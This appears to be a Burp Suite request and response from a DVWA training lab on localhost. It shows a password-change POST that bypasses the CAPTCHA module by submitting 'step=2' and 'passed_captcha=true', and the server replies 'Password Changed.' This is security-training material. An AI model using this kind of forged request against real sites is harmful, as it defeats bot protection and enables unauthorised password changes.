 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 Content-Length: 77
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:42001
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:42001/vulnerabilities/captcha/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=2njl0pha16r0tu7tp3f1mi8onq; security=medium
21 Connection: close
22
23 step=2&password_new=test&password_conf=test&passed_captcha=true&Change=Change
Response
Pretty Raw Hex Render
84 <input type="password" AUTOCOMPLETE="off" name="password_conf">
<br />
85
86
87 <script src='https://www.google.com/recaptcha/api.js'>
</script>
<br />
88 <div class='g-recaptcha' data-theme='dark' data-sitekey='
6Lcuoi0pAAAAAPxXZQHeJrGVf6rBH6v6dW6s9onm'>
</div>
89
90 <br />
91
92 <input type="submit" value="Change" name="Change">
93 </form>
94 <pre>
Password Changed.
</pre>
95 </div>
96
97 <h2>
More Information
</h2>
98 <ul>
99 <li>
<a href="https://en.wikipedia.org/wiki/CAPTCHA" target="_blank">